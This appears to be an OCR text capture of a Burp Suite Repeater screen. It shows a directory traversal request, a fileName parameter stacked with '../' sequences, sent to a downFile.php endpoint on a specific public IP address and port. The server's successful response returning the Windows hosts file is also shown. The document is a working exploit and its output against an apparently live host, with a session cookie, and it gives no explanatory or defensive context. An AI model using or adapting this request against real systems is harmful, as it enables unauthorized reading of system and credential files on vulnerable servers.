 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../Windows/System32/drivers/etc/hosts HTTP/1.1
Host: 218.67.55.181:7788
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://218.67.55.181:7788/main.php/systemLog/index.php
Cookie: PHPSESSID=25fme11l5l82m9ri07vkutqn17
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.13
Content-type: application/octet-stream
Accept-Ranges: bytes
Accept-Length: 824
Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../Windows/Syst
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost